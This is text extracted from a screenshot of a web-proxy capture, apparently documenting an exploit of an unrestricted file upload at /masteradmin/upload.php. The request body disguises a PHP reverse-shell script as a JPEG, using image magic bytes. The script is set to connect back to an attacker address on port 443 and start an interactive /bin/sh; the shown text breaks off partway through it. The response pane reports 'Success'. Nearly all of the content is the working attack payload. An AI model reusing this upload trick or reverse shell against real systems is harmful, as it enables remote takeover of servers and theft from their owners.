 Request
Pretty Raw Hex \n
1 POST /masteradmin/upload.php HTTP/1.1
2 Host: 192.168.1.102
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------331843949239529611033664843083
8 Content-Length: 3848
9 Connection: close
10 Cookie: PHPSESSID=ldb8j9s1ohgulkqlep3t006mm6
11 Upgrade-Insecure-Requests: 1
12
13 -----------------------------331843949239529611033664843083
14 Content-Disposition: form-data; name="image"; filename="1.ceng"
15 Content-Type: image/jpeg
16
17 ÿØÿàJFIFHHÿÛC
18
19
20
21 %# , #&')*)-0-(0%()(ÿÛC
22
23 <?php
24
25
26 set_time_limit (0);
27 $VERSION = "1.0";
28 $ip = '192.168.1.101';  // CHANGE THIS
29 $port = 443;       // CHANGE THIS
30 $chunk_size = 1400;
31 $write_a = null;
32 $error_a = null;
33 $shell = 'uname -a; w; id; /bin/sh -i';
34 $daemon = 0;
35 $debug = 0;
36
37
38 if (function_exists('pcntl_fork')) {
39 // Fork and have the parent process exit
40 $pid = pcntl_fork();
41
42 if ($pid == -1) {
43 printit("ERROR: Can't fork");
44 exit(1);
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
51 background:#16a085;
52 border:none;
53 width:508px;
54 height:35px;
55 margin-top:-20px;
56 margin-left:-4px;
57 border-radius:4px;
58 border-bottom:4pxsolid#117A60;
59 transition:all.2sease;
60 outline:none;
61 }
62 formbutton:hover{
63 background:#149174;
64 color:#0C5645;
65 }
66 formbutton:active{
67 border:0;
68 }
69 </style>
70
71
72 Success
73
74
75 <body>
76
77 <form action="" method="POST" enctype= "multipart/form-data">
78 <input type="file" multiple name="image" id="image">
79 <p>
Drag your files here or click in this area.
</p>
80 <button type="submit" name="submit">
Upload
</button>
81 </form>
82
83 <script type="text/javascript">
84 $(document).ready(function(){
85 $('form input').change(function () {
86 $('form p').text(this.files.length + " file(s) selected");
87 }
);
88 }
);
89 </script>
Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 10
Response headers 9
1,749 bytes | 2 millis